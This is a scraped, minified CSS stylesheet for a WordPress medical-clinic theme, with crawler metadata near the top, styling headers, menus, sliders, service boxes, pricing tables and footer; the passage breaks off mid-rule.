.product-thumb{border-right-width:1px!important}.woocommerce-column__title{margin-bottom:25px}.woocommerce #review_form #respond textarea{background:#ECEFF3}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/main.css
body_size: 19308
content:
body{font-family:"Rubik",sans-serif;font-weight:400;font-style:normal;color:#647589;font-size:14px}.img,img{max-width:100%;transition:all 0.3s ease-out 0s}.f-left{float:left}.f-right{float:right}.fix{overflow:hidden}a,.button{-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}a:focus,.button:focus,input:focus{text-decoration:none;outline:none;box-shadow:none}input.form-control:focus{box-shadow:0}a:focus,a:hover{color:#8fb569;text-decoration:none}a,button{color:#10111e;outline:medium none}button{cursor:pointer;transition:0.3s}button:focus,input:focus,input:focus,textarea,textarea:focus{outline:0}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}h1,h2,h3,h4,h5,h6{font-family:"Poppins",sans-serif;color:#223645;margin-top:0;font-weight:600;text-transform:normal;line-height:1.1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:60px;letter-spacing:-.3px;line-height:1.22}h2{font-size:35px}h3{font-size:26px;letter-spacing:-.3px}h4{font-size:20px}h5{font-size:18px;font-family:"Rubik",sans-serif;font-weight:500;color:#647589}h6{font-size:14px}ul{margin:0;padding:0}p{font-size:15px;font-weight:400;line-height:27px;color:#647589;margin-bottom:15px}hr{border-bottom:1px solid #eceff8;border-top:0 none;margin:30px 0;padding:0}label{color:#7e7e7e;cursor:pointer;font-size:14px;font-weight:400}*::-moz-selection{background:#d6b161;color:#fff;text-shadow:none}::-moz-selection{background:#444;color:#fff;text-shadow:none}::selection{background:#444;color:#fff;text-shadow:none}*::-moz-placeholder{color:#555;font-size:14px;opacity:1}*::placeholder{color:#555;font-size:14px;opacity:1}.theme-overlay{position:relative}.theme-overlay::before{background:#1696e7 none repeat scroll 0 0;content:"";height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.separator{border-bottom:2px solid #eae7ff}.btn{-moz-user-select:none;background:#e12454;border:medium none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;letter-spacing:1px;line-height:1;margin-bottom:0;padding:24px 40px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:all 0.3s ease 0s;vertical-align:middle;white-space:nowrap;position:relative}.btn:hover{background:#8fb569;color:#fff}.btn:focus{color:#fff}.btn-icon{border-radius:30px;padding-left:84px;padding-right:50px;padding-top:24px;padding-bottom:22px;background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}a.btn-icon-green{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.3)}.btn-icon:hover{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(125,178,73,.2);color:#fff}.btn-icon-green:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.btn-icon span{position:absolute;left:5px;text-align:center;width:50px;height:50px;top:5px;line-height:50px;background:#fff;transition:0.3s;font-size:14px;font-weight:600;color:#223645;border-radius:100%}.btn-icon-white{display:inline-block;font-size:14px;font-weight:500;letter-spacing:1px;line-height:1;margin-bottom:0;padding:24px 40px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:all 0.3s ease 0s;vertical-align:middle;white-space:nowrap;position:relative;background:#fff;color:#647589;padding-right:35px;padding-left:35px;margin-left:29px;box-shadow:none;border-radius:40px}.btn-icon-white i{margin-right:7px}.btn.btn-icon.btn-icon-white:hover{border:2px solid transparent}.btn-icon-blue{background-color:rgb(34,54,69);box-shadow:0 8px 16px 0 rgba(34,54,69,.2);padding-right:60px;padding-left:94px}.btn-icon-blue:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.btn-icon-dark:hover{background:#223645;box-shadow:0 8px 16px 0 rgba(34,54,69,.2)}.btn.gray-btn-border{font-size:14px;color:#647589;background:0;border:2px solid #eae7ff;border-radius:40px;padding:23px 60px;line-height:1;text-transform:uppercase}.btn.gray-btn-border:hover{background:#e12454;color:#fff;border:2px solid transparent}.btn.green-bg-btn{padding:23px 60px;border-radius:30px;background:#8fb569;color:#fff}.btn.green-bg-btn:hover{background:#e12454}.play-btn{height:60px;width:60px;line-height:60px;display:inline-block;border-radius:50%;background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(125,178,73,.2);text-align:center;color:#fff;padding-left:3px;margin-left:27px}.play-btn:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2);color:#fff}.about-video-btn{font-size:14px;width:70px;height:70px;line-height:70px;border:2px solid #fff;border-radius:50%;display:block;position:absolute;text-align:center;top:50%;left:0;right:0;margin:auto;transform:translateY(-50%);padding-left:3px}.about-video-btn.white-video-btn{width:120px;height:120px;line-height:119px;background:#fff;color:#223645}.about-video-btn.white-video-btn:hover{background:#e12454;border:2px solid #e12454;color:#fff}.breadcrumb>.active{color:#888}#scrollUp{background:#e12454;height:50px;width:50px;right:50px;bottom:77px;color:#fff;font-size:20px;text-align:center;border-radius:50%;font-size:20px;line-height:48px}#scrollUp:hover{background:#8fb569}.top-bar{background:#f4f9fd}.top-bar-fefault{padding:10px 0;border-bottom:1px solid #ececec}.header-info{padding-left:20px;padding:15px 0}.top-bar-fefault .header-info{padding-left:0}.header-info span{margin-right:39px}span.opening-label{margin:0;font-weight:500}.header-info span i{margin-right:5px;color:#e12454}.header-padding{padding:0 120px;padding-top:45px}.transparrent-header{position:absolute;right:0;left:0;top:0;z-index:9}.header-cta-info{margin-right:45px;margin-top:8px}.header-cta-icon{margin-right:20px}.header-cta-text h5{margin-bottom:10px}.logo img{position:relative;z-index:2}.logo-circle::before{position:absolute;content:"";border:47px solid #fff;left:-35px;width:150px;height:150px;top:-35px;border-radius:100%;z-index:1}.medidove-nav{margin:0}.header__menu ul li{display:inline-block;margin-left:30px;position:relative}.header__menu ul li.menu-item-has-children>a::after{content:" +"}.header__menu.menu-dark ul li:first-child{margin-left:0}.header__menu ul li a{color:#647589;font-weight:500;padding:48px 0;display:block;font-size:14px}.header__menu.header-menu-white ul li a{color:#fff}.header__menu.header-menu-white ul li:hover>a{color:#e12454}.header__menu.menu-dark ul li a{padding:20px 0;color:#b2bfcf}.header__menu ul li:hover>a{color:#223645}.header__menu.menu-dark ul li:hover>a{color:#fff}.header__menu ul li ul.submenu{position:absolute;background:#fff;min-width:240px;top:110%;left:0;opacity:0;visibility:hidden;padding:25px 0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;border-top:5px solid #e12454;box-shadow:0 0 10px 3px rgba(0,0,0,.05);z-index:99}.header__menu ul li ul.submenu li ul.submenu{left:100%;top:0;opacity:0;visibility:hidden}.header__menu ul li ul.submenu li:hover>ul.submenu{opacity:1;visibility:visible}.header__menu.header-menu-white ul li ul.submenu{background:#001d26}.header__menu ul li.menu-last ul.submenu li ul.submenu{left:auto;right:100%}.header__menu ul li.menu-last ul.submenu{left:auto;right:0}.header__menu.menu-dark ul li ul.submenu{background:#223645}.header__menu.menu-dark ul li ul.submenu li a{color:#b2bfcf}.header__menu.menu-dark ul li ul.submenu li a:hover{color:#fff}.header__menu ul li ul.submenu li{margin:0;display:block}.header__menu ul li ul.submenu li a{padding:11px 30px;background:none}.header__menu.header-menu-white ul li ul.submenu li:hover>a{color:#e12454}.header__menu ul li:hover ul.submenu{opacity:1;visibility:visible;top:96%}.header__menu ul li ul.submenu li:hover>a{color:#223645}.header__menu.menu-dark ul li ul.submenu li:hover>a{color:#fff}.header-social-icons{padding-top:48px;padding-right:25px}.header-defualt-social-icons{padding:0}.header-defualt-social-icons{padding:0;margin-top:0;margin-right:0}.main-menu ul li:hover>a{color:#223645}.header-right{margin-left:22px}.header-defualt-right{margin-top:29px;margin-left:55px}.header-defualt-right .header-top-right-btn{margin-left:30px}.header-defualt-right .header-social-icons{margin-top:20px}.header-defualt-right .header-top-right-btn a{border-radius:30px}.header-social-icons ul li{display:inline-block}.header-menu-search{margin-left:24px}.header-social-icons ul li a{font-weight:500;color:#647589;display:inline-block;margin:0 8px}.header-defualt-social-icons ul li a{font-weight:500;color:#6c7f95;display:inline-block;margin:0;background:#f5f8fa;height:35px;width:35px;text-align:center;border-radius:50%;line-height:35px;font-size:15px;margin-left:5px}.header-social-icons.header-defualt-social-icons ul li a:hover{background:#e12454;color:#fff}.header-menu-blue .header-social-icons ul li a:hover{color:#fff}.header-social-icons ul li a:hover{color:#223645}.header-lang a{position:relative}.header-lang span{color:#0a1121;font-weight:500;letter-spacing:1px}.header-lang span{color:#0a1121;font-weight:500;letter-spacing:1px;margin-left:13px;text-transform:uppercase}.header-lang-default span{color:#647589;margin-left:4px}.header-lang-list{position:absolute;min-width:110px;right:0;opacity:0;visibility:hidden;padding:20px 15px;border-top:3px solid;transition:0.4s;z-index:999;background:#fff;padding-bottom:5px;padding-top:4px;top:100%}.header-lang-list-3{margin-top:0}.header-lang{padding:28px 0}.header-lang img{width:60px;height:60px;border:3px solid #fff;box-shadow:0 8px 16px 0 rgba(241,87,19,.2);border-radius:50%}.header-lang-default img{width:35px;height:35px;border:3px solid #fff;box-shadow:0 8px 16px 0 rgba(241,87,19,.2);border-radius:50%}.lang-icon-img{display:inline-block;height:60px;width:60px;text-align:center;line-height:53px;border:2px solid #f4f9fc}.lang-icon-img img{width:auto;height:auto;border-radius:0}.header-lang a{display:inline-block}.header-lang:hover .header-lang-list{opacity:1;visibility:visible}.header-lang-list li{display:block;margin-bottom:0;padding:5px 0}.header-lang-list li a{display:block;color:#647589;font-size:13px}.header-lang-list li a:hover{display:block;color:#e12454}.sticky-header{left:0;margin:auto;position:fixed;top:0;width:100%;box-shadow:0 0 60px 0 rgba(0,0,0,.07);z-index:999;-webkit-animation:300ms ease-in-out 0s normal none 1 running fadeInDown;animation:300ms ease-in-out 0s normal none 1 running fadeInDown;-webkit-box-shadow:0 10px 15px rgba(25,25,25,.1);background:#fff;padding:0 70px}.header-style-2.sticky-header{background:#223645;padding-top:0}.header-style-3.sticky-header{background:#223645}.nav-search{position:relative;display:block;color:inherit}.nav-search:hover{color:inherit}.search-wrap{width:100%;height:100%;overflow:hidden;display:none;position:fixed;top:0;left:0;z-index:121;background:rgba(0,0,0,.9)}.search-wrap .search-inner{position:relative;width:100%;height:100%}.search-wrap .search-cell{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.search-wrap .search-field-holder{width:50%;margin:auto;position:relative;animation:slideInUp 0.3s}.search-wrap .main-search-input{width:100%;height:70px;border:0;padding:0 50px;text-transform:uppercase;background:transparent;font-size:25px;color:#fff;border-bottom:2px solid #898989;text-align:center;letter-spacing:2px}.search-wrap input.form-control,.search-wrap input.form-control:focus{background-color:#fff}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}input.main-search-input::-webkit-input-placeholder{color:#fff;font-size:25px}input.main-search-input:-moz-placeholder{color:#fff;opacity:1;font-size:25px}input.main-search-input::-moz-placeholder{color:#fff;opacity:1;font-size:25px}input.main-search-input:-ms-input-placeholder{color:#fff;font-size:25px}.search-close{position:absolute;top:50px;right:50px;font-size:30px;color:#fff;cursor:pointer}.mobile-links li>a{padding:15px 0 15px 15px;line-height:20px;border-bottom:1px solid #ebebeb;color:#7f7f7f;display:block}.mobile-links li>a:hover{color:#b79d82}.slider-active .slider-height{min-height:900px;background-position:center top}.slider-active .slider-height-2{min-height:950px;background-size:cover}.slider-height-3{min-height:780px}.slider-right-2{padding-top:180px}.hero-text-box{padding:60px;background:#fff;padding-right:66px}.hero-slider-caption h5{margin-bottom:25px}.hero-slider-caption h1{font-size:80px;margin-bottom:20px;letter-spacing:-2.3px;line-height:1.1}.tp-slider-title{font-size:80px;margin-bottom:20px;letter-spacing:-2.3px;line-height:1.1}.hero-slider-caption p{margin-bottom:35px}.caregive-box{border-radius:16px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(227,220,255,.4);padding:60px;padding-bottom:24px}.search-form .sub-heading{font-size:14px;font-weight:500;color:#aab6bf;text-transform:uppercase;letter-spacing:2px;margin-bottom:15px;display:block}.search-form h3{font-size:36px;margin-bottom:45px}.label span{font-size:12px;font-weight:500;color:#aab6bf;text-transform:uppercase;letter-spacing:2px;display:block;padding-left:70px}.nice-select.postform{width:100%;border:0;padding-left:0;line-height:1}.care-give-option img{position:absolute;z-index:9;top:-13px;left:0}.nice-select.postform .current{font-size:24px;color:#223645;font-weight:600;letter-spacing:-.3px;font-family:poppins;text-transform:capitalize}.nice-select.postform .list{z-index:16;width:100%;border-radius:0;margin-top:13px}.slider-active button.slick-arrow{position:absolute;top:50%;left:90px;transform:translateY(-50%);background:none;border:0;font-size:16px;padding:0;color:#10111e;z-index:2;opacity:0;visibility:hidden;height:80px;width:80px;border-radius:50%;cursor:pointer;background:#fff;line-height:80px}.slider-3 button.slick-arrow{color:#10111e;background:#fff1f0}.slider-active button.slick-next{left:auto;right:90px}.slider-active:hover button.slick-prev{left:105px}.slider-active:hover button.slick-next{right:105px}.slider-active:hover button{opacity:1;visibility:visible}.slider-active button:hover{background:#e12454;color:#fff;box-shadow:0 6px 12px 0 rgba(254,69,54,.4)}.slider-style-6 .slider-height{background-size:cover}.slider-style-6 .hero-slider-caption .tp-slider-title span{font-weight:300}.slider-style-6 .hero-slider-caption .hero-sub{padding-left:100px;position:relative}.slider-style-6 .hero-slider-caption .hero-sub::before{position:absolute;background:#fff;height:3px;width:90px;bottom:7px;left:0;content:""}.button-border{font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;letter-spacing:1px;border-bottom:2px solid #fff;padding-bottom:4px}.slider-style-6 .btn-icon{margin-right:30px}.about-shape{position:absolute;top:60px;left:-60px;z-index:-9}.about-author{margin-top:30px}.about-front-img{box-shadow:0 16px 32px 0 rgba(136,136,136,.2)}.about-title h5{margin-bottom:27px}.about-right-side{padding-left:23px;position:relative;z-index:9}.author-ava{margin-right:30px}.author-desination h6{color:#e12454;text-transform:uppercase;letter-spacing:1px}.author-desination h4{margin-bottom:13px}.single-item .mv-icon{margin-right:30px}.mv-title h3{font-size:24px;margin-bottom:20px}.mv-title p{padding-right:73px}.facalty-text p{line-height:26px;padding-top:25px;padding-right:25px;padding-left:25px}.about-text-list ul li{margin-bottom:20px;list-style:none}.about-text-list ul li i{height:40px;width:40px;line-height:38px;text-align:center;border-radius:50%;background:#f6f5ff;padding-left:3px;margin-right:20px;transition:0.4s;display:inline-block}.about-text-list ul li:hover i{background:#df2855;color:#fff}.about-text p{padding-right:20px}.mv-text p{font-size:20px;color:#223645;margin-bottom:0;padding-right:27px;padding-top:0}.mv-single-list{padding:30px 0;border-top:1px solid #dedeff;border-bottom:1px solid #dedeff}.mission-vision-list .mv-single-list:last-child{border:0}.mv-icon{margin-right:30px}.mv-right-img.pos-rel img{padding:10px;background-color:#fff;box-shadow:0 16px 32px 0 rgba(205,203,255,.4);border-radius:5px}.testi-quato-icon.about-icon-white{float:right;margin:0;margin-top:-49px;margin-right:-70px;position:relative;z-index:1}.medical-icon-brand{display:inline-block;height:100px;width:100px;text-align:center;line-height:100px;border-radius:50%;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(136,136,136,.2);margin-right:51px;margin-top:48px;margin-left:47px;z-index:-9}.medical-icon-brand-2{position:absolute;z-index:9;right:-90px;top:50%;transform:translateY(-50%)}.medical-icon-brand-3{right:-106px;margin-top:21px}.medical-icon-brand::before{position:absolute;content:"";left:-28px;right:0;bottom:0;top:-30px;height:156px;width:156px;border:2px dashed #e6e6e6;border-radius:50%}.medical-icon-brand::after{position:absolute;content:"";left:-55px;right:0;bottom:0;top:-58px;height:210px;width:210px;border:2px dashed #e6e6e6;border-radius:50%}.about-right-content{padding-right:50px}.section-title h5{margin-bottom:28px}.section-text.section-text-green h1{margin-bottom:24px}.section-text-white h5{color:#899dab}.section-text-green h5{color:#8fb569;font-weight:400}.section-text-small h5{color:#e12454}.calculate-section .section-text-white h5{color:#b1c5d3;font-size:16px;text-transform:uppercase;letter-spacing:2px;margin-bottom:25px}.section-text-green p{color:#899dab;padding-right:90px}.section-title h1{margin-bottom:18px;line-height:1.2}.section-title-white h1{color:#fff}.section-title-white h5{color:#fff}.section-back-icon{position:absolute;left:0;right:0;margin:auto;top:-50px}.section-text-small h1{font-size:50px}.back-icon-left{margin:0}.back-icon-right{margin:inherit;left:inherit}.service-thumb{margin-bottom:45px}.service-box-3 .service-content-box{padding:0 15px;margin-top:-30px;position:relative}.service-box-3 .service-content{padding:40px;background:#fff;padding-bottom:20px;transition:0.4s}.service-box-3:hover .service-content{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(181,179,255,.2)}.service-box-3 .service-thumb{margin-bottom:0}.service-box-2 .service-thumb{margin-bottom:37px}.service-content h3{margin-bottom:22px}.service-content-2 h3{font-size:40px}.service-box.service-box-2 .service-content-2 h3 a:hover{color:#e12454}.service-content-2 h3 a{padding-bottom:23px;display:block;position:relative}.service-content-2 h3 a::after,.service-content-2 h3 a::before{position:absolute;content:"";height:2px;width:50px;left:0;background:#e2e0ff;bottom:0;transition:0.4s}.service-content-2 h3 a::before{background:#e12454;z-index:9;width:0;width:0;visibility:hidden;opacity:0}.service-content-2 h3 a:hover::before{transition:0.6s;width:50px;visibility:visible;opacity:1}.service-content.service-content-2 p{padding-right:30px}.service-box{padding:53px;background:#fff;transition:0.4s}.service-box-2{padding:80px;padding-bottom:72px}.service-box.service-box-border{border:2px solid #f4f4f4}.service-link{color:#647589;font-weight:500;margin-top:5px;display:inline-block}.service-link i{position:relative;top:1px;margin-left:5px;transition:0.3s}.service-link:hover i{transform:translateX(5px)}.service-box-3 .service-link{display:block;background:#8fb569;margin:0;padding:16px;transition:0.4s;color:#fff}.service-box-3 a.service-link:hover{background:#e12454;color:#fff}.service-content-2 a.service-link{color:#9ca8b6}.service-box-2 .service-content-2 a.service-link:hover{color:#e12454}.service-content-2 a.service-link i{margin-right:5px}.service-box .service-content h3 a:hover{color:#8fb569}.service-box .service-link:hover{color:#8fb569}.service-box:hover{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(196,203,255,.3)}.service-box.service-box-border:hover{border:2px solid transparent}.service-big-number{position:absolute;top:0;right:19px;font-size:200px;color:#f7f7ff}.service-details-text p{line-height:26px;padding-right:16px}.service-details-thumb img{width:100%}.ser-fea-box{margin-right:70px}.ser-fea-icon{margin-right:30px}.ser-fea-list h3{font-size:16px;text-transform:uppercase;letter-spacing:2px;margin-bottom:23px}.ser-fea-list ul li{margin-bottom:12px}.ser-fea-list ul li i{color:#8fb569;margin-right:8px}.download-area a img{float:left;margin-right:20px}.download-area a span{font-weight:500;color:#223645;margin-top:12px;display:inline-block;transition:0.4s}.download-area a:hover span{color:#e12454}.download-area a span.download-size{color:#647589;font-weight:400;float:right}.download-box{display:inline-block;padding:18px 48px;width:100%;border:2px solid #e0e9ff}.testi-box .testi-service-content p{padding:0 10px}.service-map{min-height:400px}.more-service-icon{width:50px}.more-service-title{font-size:17px;font-weight:500;color:#223645;margin-left:20px;transition:0.4s}.doctor-details-title{font-size:24px;letter-spacing:0;text-transform:capitalize}.doctor-details-box h1{font-size:40px;text-transform:capitalize}.more-service-title span{display:block;color:#647589;font-weight:400;letter-spacing:0;font-size:14px;text-transform:capitalize;margin-top:2px}.more-service-list ul li a:hover .more-service-title{color:#e12454}.more-service-list ul li a{display:flex;align-items:center;padding-bottom:20px;border-bottom:2px solid #f2edff;margin-bottom:20px}.more-service-list ul li:last-child a{margin-bottom:0;border-bottom:0;padding-bottom:0}.contact-input input{width:100%;height:60px;padding:0;padding-left:60px;border:2px solid #f0f8ff;color:#647589;font-weight:400}.service-contact-form input.btn{margin:auto;display:inline-block;float:none;padding-left:60px;padding-right:60px}.service-contact-form select{border:2px solid #f0f8ff;width:100%;height:60px;padding:0 20px;color:#647589}.contact-input input::placeholder{color:#647589}.contact-icon{position:relative}.contact-icon::before{position:absolute;content:"\f007";font-family:"Font Awesome 5 Pro";display:inline-block;font-size:14px;color:#8fb569;top:20px;left:30px;z-index:99}.contact-mail::before{content:"\f0e0"}.service-contact-form .nice-select{width:100%;height:60px;padding-top:9px;padding-left:60px;padding-bottom:9px;border:2px solid #f0f8ff;border-radius:0}.service-contact-form .nice-select .current{font-weight:400;color:#647589;font-size:14px}.service-contact-form .nice-select ul.list{width:100%;border-radius:0;border:2px solid #f0f8ff}.contact-hourglass::before{content:"\f254"}.ser-form-btn{margin-bottom:-82px}.team-thumb.thumb-circle img{border-radius:100%}.team-box-2{padding:30px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(181,179,255,.1);padding-bottom:18px}.team-box-3{padding:0;box-shadow:none;margin-bottom:0}.team-content h3{margin-bottom:17px}.team-content h6{color:#e12454;text-transform:uppercase;letter-spacing:1px}.team-link{position:absolute;bottom:25px;height:60px;width:60px;display:inline-block;border-radius:50%;background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.3);font-size:26px;font-weight:600;line-height:60px;color:#fff;right:51px}.team-link:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2);color:#fff}.team-box-2 .team-member-info h3{margin-bottom:18px}.team-box-3 .team-member-info h3{font-size:30px}.team-author-info span{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#e12454;padding:11px 20px;display:inline-block;background:#fff}.team-author-info h6{font-size:18px;color:#223645;padding:11px 20px;background:#fff}.team-author-info{position:absolute;margin-top:-60px;margin-left:30px;transition:0.4s;visibility:hidden;opacity:0;right:0;width:146%;left:0;z-index:99;box-shadow:0 8px 16px 0 rgba(205,190,255,.2)}.team-box:hover .team-author-info{opacity:1;visibility:visible}.team-activation .slick-dots{text-align:center;margin-bottom:30px}.team-activation .slick-dots li{display:inline-block;cursor:pointer}.team-activation .slick-dots li button{text-indent:-111111111111px;padding:0;width:30px;height:4px;border:0;background:#e0e9ff;margin:0 5px;cursor:pointer}.team-activation .slick-dots li.slick-active button{background:#8fb569}.team-social-profile ul li{display:inline-block;margin:0 9.5px}.team-social-profile ul li a{font-size:14px;color:#a0aab1}.team-social-profile ul li a:hover{color:#ce1b28}.fact-map::before{position:absolute;content:"";background-image:url(../../../../../../../themes/medidove/img/fact/map.png);width:100%;height:100%;background-repeat:no-repeat;top:0;left:0;background-position:center center}.cta-satisfied{padding-left:129px}.single-satisfied h1{color:#8fb569;float:left;width:160px;font-size:55px;line-height:1}.counter-title{color:#8fb569;float:left;width:160px;font-size:55px;line-height:1}.single-satisfied h5{color:#fff;margin-bottom:15px}.single-satisfied h5 i{margin-right:5px}.single-satisfied p{color:#899dab}.single-satisfied h5,.single-satisfied p{width:calc(100% - 160px);display:inline-block}.pricing-box{padding:60px 55px;background:#fff}.pricing-content h1{font-size:40px;margin-bottom:15px}.pricing-content p{margin-bottom:23px}.pricing-menu .nav.nav-pills{border:2px solid #eae7ff;border-radius:40px;background-color:#fff}.pricing-menu a.nav-link{padding:30px 50px;line-height:1;border-radius:0;font-size:14px;color:#223645;text-transform:uppercase;letter-spacing:1px;font-weight:500}.pricing-menu a.nav-link.active{border-radius:40px;background:#e12454;padding-left:50px;transform:scale(1.04)}.price-box-flat{background:#fff}.pricing-title h6{background:#1d2f3c;padding:30px 60px;transition:0.4s}.pricing-title h6.pink-bg{background:#e12454}.price-box-flat:hover .pricing-title h6{background:#e12454;color:#fff}.price-box-flat:hover .price-btn-2 a{background:#8fb569;color:#fff}.price-box-flat .price-btn-2 a.green-bg{background:#8fb569}.price-content{padding:60px;padding-right:50px;padding-bottom:53px;padding-top:38px}.price-heading .price-title span{font-size:20px}.pricing-list ul li{margin-bottom:30px;list-style:none}.pricing-list ul li{margin-bottom:30px}.price-title{margin-bottom:35px;font-size:60px}.pricing-list ul li:last-child{margin:0}.pricing-list ul{margin:0}.pricing-list ul li i{color:#223645;margin-right:9px}.price-del{color:#b9c1cb}li.price-del i{color:#b9c1cb!important}.price-btn-2 a{width:100%;color:#223645;background-color:#e1e5ff}.pricing-area .pricing-nav{padding:0;border-radius:40px;display:inline-block;margin-top:60px;background:#344a5a}.pricing-area .pricing-nav .nav-tabs{border:0}.pricing-area nav.pricing-nav .nav-tabs .nav-link{padding:30px 50px;border:0;color:#afb1d1;font-weight:500;border-radius:40px;text-transform:uppercase;letter-spacing:2px;color:#fff;transition:0.7s}.pricing-area nav.pricing-nav .nav-item.nav-link.active{color:#fff;border-radius:40px;padding-right:54px;padding-left:54px;background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.3)}.cta-area::before{position:absolute;content:"";background-color:rgba(19,35,47,.94);left:0;right:0;top:0;width:100%;height:100%}.news-tag{color:#e12454;font-weight:500}.latest-news-content h3{font-size:22px;line-height:1.3;margin-bottom:19px}.latest-news-content h3 a:hover{color:#e12454}.recent-news-list{padding:41px;border:2px solid #eae7ff;padding-bottom:40px}.singl-news.news-border-bottom{padding-bottom:31px;border-bottom:2px solid #e3ecf2;margin-bottom:31px}.meta-date{margin-right:29px}.meta-date i{margin-right:5px}.meta-date a{color:#647589}.latest-news-box-2 .latest-news-content-box{padding:0 15px}.latest-news-box-2 .latest-news-content{padding:40px;background:#fff;margin-top:-30px;position:relative;z-index:9;padding-bottom:15px}.latest-news-box-2 .latest-news-content h3{margin-bottom:13px}.latest-news-box-2 .news-tag{color:#8fb569}.latest-news-box-2 .latest-news-content h3 a:hover{color:#8fb569}.blog-feeds-text h5{color:#bdc1d5;line-height:1.3;margin-bottom:4px}.latest-news-box-3{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(178,176,255,.2)}.latest-news-box-3 .latest-news-content{margin-top:0}.emmergency-call-icon i{font-size:36px;color:#e12454;margin-right:30px}.emmergency-call h6{font-weight:400;color:#647589;display:block;margin-bottom:0}.emmergency-call span{font-size:36px;font-weight:500;color:#13232f}.emmergency-call{padding-bottom:25px;border-bottom:2px solid #ebebeb;margin-bottom:40px}.footer-contact-info{border-radius:16px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(156,156,156,.2);padding:60px;padding-bottom:55px;margin-top:-226px}.footer-contact-info-3{margin-top:0;padding:0;background:0;box-shadow:none}.footer-menu.footer-menu-2{overflow:hidden}.footer-widget ul{list-style:none}.footer-widget ul li{margin-bottom:21px;color:#91a1b4}.footer-widget ul li:last-child{margin-bottom:0}.footer-widget ul li a{color:#c9d4db;font-weight:500}.footer-widget ul li a:hover{color:#8fb569;text-decoration:underline}.footer-widget ul ul{padding-left:10px;padding-top:15px}.footer-widget select{max-width:100%;height:45px;width:100%;border:0;padding:0 10px}.footer-contact-info-3 .footer-contact-content p{color:#c9d4db;padding-right:20px}.footer-emailing ul li{font-size:18px;color:#647589;margin-bottom:12px;list-style:none}.widget_custom_html .footer-emailing ul li{color:#c9d4db}.footer-contact-info-3 .footer-emailing ul li{color:#c9d4db}.footer-emailing ul li:last-child{margin:0}.footer-co-content{overflow:hidden}.footer-emailing ul li i{margin-right:14px}.footer-title h3{font-size:24px;color:#fff;display:block;margin-bottom:40px}.blog-feeds-thumb{float:left;margin-right:15px}.blog-feeds-text{overflow:hidden}.footer-menu ul li{margin-bottom:30px}.footer-menu-2 ul li{float:left;width:50%;margin-bottom:21px}.footer-menu ul li a{color:#c9d4db;font-weight:500;padding-left:0}.footer-menu ul li a:hover{color:#8fb569;text-decoration:underline}.footer-bottom{background:#0d1b26}.footer-copyright p{margin:0;color:#9aacbb}.footer-copyright-3 p{color:#9aacbb}.footer-subscribe-title span{font-size:16px;font-weight:500;color:#fff;padding-right:53px;display:block}.footer-newsletter input{width:100%;height:80px;border-radius:40px;padding:0 50px;border:0;color:#696969}.footer-newsletter{position:relative}.footer-newsletter button{position:absolute;right:0;border-radius:40px;top:8px;right:10px;padding:25px 43px}.footer-top-form{padding-bottom:60px;border-bottom:1px solid #4e5e6a}.footer-bottom-0{border-top:1px solid #4e5e6a;padding-top:24px;padding-bottom:6px}.footer-co-icon{margin-right:20px}.footer-co-content span{font-weight:500;color:#96a0a8;text-transform:uppercase;margin-bottom:9px;display:block}.footer-co-content h4{font-size:24px;color:#fff}.footer-co-content ul li{display:inline-block}.footer-co-content ul li a{font-size:18px;color:#fff;margin-right:19px}.breadcrumb-bg{background-size:cover;background-position:center center}.small-text{color:#647589;font-size:18px;font-weight:500}.page-title h1{font-size:60px}.page-height{min-height:500px}.page-breadcumb nav ol{background:0;padding:0;margin:0}.page-breadcumb .breadcrumb-item a{color:#95a3b3;font-weight:500}.page-breadcumb .breadcrumb-item.active{font-weight:500;color:#e12454}.page-breadcumb .breadcrumb-item+.breadcrumb-item::before{content:"|"}.single-couter h1{font-size:80px;color:#e12454;margin-top:20px;font-weight:200}.ctr-title{font-size:80px;color:#e12454;margin-top:20px;font-weight:200}.counter-box h1{font-weight:600;color:#fff;font-size:50px;margin-top:12px}.coun-list-title{font-weight:600;color:#fff;font-size:50px;margin-top:12px}.counter-box-white .coun-list-title{color:#223645}.counter-box-white h1{color:#223645}.single-couter 